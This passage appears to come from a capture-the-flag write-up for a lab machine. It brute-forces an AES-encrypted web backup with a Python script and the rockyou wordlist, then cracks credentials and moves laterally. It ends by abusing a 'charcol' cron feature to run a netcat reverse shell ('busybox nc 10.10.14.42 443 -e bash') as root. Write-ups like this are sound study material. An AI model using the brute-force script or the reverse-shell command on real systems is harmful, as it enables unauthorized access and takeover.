
I downloaded over the zip file:

Using strings I analyzed the file:

Apparently it’s encrypted using pyAesCrypt 6.1.1

We can install the package as follows:
I then used the following script to brute force the password:
#!/usr/bin/env python3import pyAesCryptimport traceback
GREEN = "\033[92m"RESET = "\033[0m"
buffer_size = 64 * 1024
encrypted_file = "web_20250806_120723.zip.aes"output_file = "decrypted.zip"wordlist = "/usr/share/wordlists/rockyou.txt"
def try_password(pwd):    try:        pyAesCrypt.decryptFile(encrypted_file, output_file, pwd.strip(), buffer_size)        return True    except Exception:        return False
with open(wordlist, "r", encoding="latin-1") as wl:    for password in wl:        password = password.strip()        try:            if try_password(password):                print(f"{GREEN}[+] Password found: {password}{RESET}")                print("[✓] Decryption finished, check out output file.")                break        except KeyboardInterrupt:            print("\n[!] Interrupted.")            break        except Exception:            # silent fail for noisy errors            pass    else:        print("[-] Password not found.")
The output is absolutely massive:
This was a complete backup of the /web directory. Luckily for us it also contained the original version of the db.json file, containing multiple credential sets:


The password is easily cracked

supersmashLateral Movement to mark
Using the password I move laterally:


A non-default binary is found, I’ll focus on it after fetching the user.txt flag.
user.txt
Privilege Escalation
charcol
I check out the binary


Since I didn’t know the password I used the -R flag:

I could then start it up in interactive mode:
After using the help command I skim the manual, noticing the cron jobs tab:

I will abuse this to add the following cron job which will give me a root shell.
auto add --schedule "* * * * *" --command "bash -c 'busybox nc 10.10.14.42 443 -e bash'" --name "hack"
After waiting for a short while:


root.txt